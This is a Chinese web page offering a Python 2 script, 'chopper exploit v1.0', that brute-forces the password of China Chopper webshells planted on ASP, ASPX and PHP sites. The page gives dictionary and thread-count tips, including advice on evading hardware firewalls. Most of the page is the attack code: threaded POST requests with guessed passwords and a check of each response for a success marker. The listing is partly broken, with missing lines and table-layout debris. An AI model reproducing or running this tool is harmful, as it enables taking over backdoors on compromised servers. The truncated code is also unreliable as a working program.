
功能:
1.破解菜刀用一句话密码~
2.全面支持asp,aspx,php
3.可调线程,默认5线程,建议有些网站线程不要太高,特别是有硬防的~
4.字典默认使用c:/password.txt , 可以自定义中
5.途按Q可以退出

代码:
| 1 |
#! /usr/bin/env python |
| 2 |
#coding=utf-8 |
| 3 |
|
| 4 |
import re,threading,Queue,os,httplib |
| 5 |
import msvcrt |
| 6 |
import gzip,StringIO |
| 9 |
####################################################### |
| 10 |
# # |
| |
|
|
|
| 11 |
# chopper exploit v1.0 # |
| 12 |
# BY haxsscker#c0deplay.com # |
| 13 |
# team.f4ck.net # |
| 14 |
# # |
| |
|
|
| 15 |
####################################################### |
| 16 |
''' |
| 17 |
|
| 18 |
class chopper(threading.Thread): |
| 19 |
def __init__(self): |
| 20 |
threading.Thread.__init__(self) |
| 21 |
self.conn = httplib.HTTPConnection(ztarget) |
| 22 |
def run(self): |
| 23 |
while 1: |
| 24 |
if queue.empty()== True: |
| 25 |
self.conn.close() |
| 26 |
break |
| 27 |
self.expcp() |
| 28 |
def expcp(self): |
| 29 |
self.password = str(queue.get()) |
| 30 |
print "testing--->"+self.password |
| 31 |
self.params = self.password+params |
| 32 |
try: |
| 33 |
self.conn.request(method="POST",url=target,body=self.params,headers=headers) |
| 34 |
self.response = self.conn.getresponse() |
| |
|
|
|
| 35 |
if ('content-encoding', 'gzip') in self.response.getheaders(): |
| 36 |
self.compressedstream = StringIO.StringIO(self.response.read()) |
| 37 |
self.gzipper = self.gzip.GzipFile(fileobj=self.compressedstream) |
| 38 |
self.data = self.gzipper.read() |
| 39 |
else: |
| 40 |
self.data = self.response.read() |
| 41 |
if(self.data.find("jinlaile") >= 0): |
| 42 |
print "\n!!!!----PASS FIND!!! -------------->"+self.password |
| 43 |
os._exit(1) |
| 44 |
except Exception,e: |
| 47 |
|
| 48 |
class ThreadGetKey(threading.Thread): |
| 49 |
def run(self): |
| 50 |
try: |
| 51 |
chr = msvcrt.getch() |
| 52 |
if chr == 'q': |
| 53 |
print "stopped by your action ( q )" |
| 54 |
os._exit(1) |
| 55 |
except: |
| 56 |
os._exit(1) |
&nbs
补充:综合编程 , 安全编程 ,